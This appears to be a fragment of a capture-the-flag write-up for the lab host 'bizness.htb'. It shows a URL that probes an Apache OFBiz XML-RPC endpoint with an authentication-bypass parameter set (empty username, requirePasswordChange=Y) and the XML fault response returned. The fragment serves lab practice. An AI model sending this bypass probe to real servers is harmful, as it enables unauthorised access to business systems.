 https://bizness.htb/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<methodResponse xmlns:ex="http://ws.apache.org/xmlrpc/namespaces/extensions">
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value>
<i4>0</i4>
</value>
</member>
<member>
<name>faultString</name>
<value>Failed to read XML-RPC request. Please check logs for more information</value>
</member>
</struct>
</value>
</fault>
</methodResponse>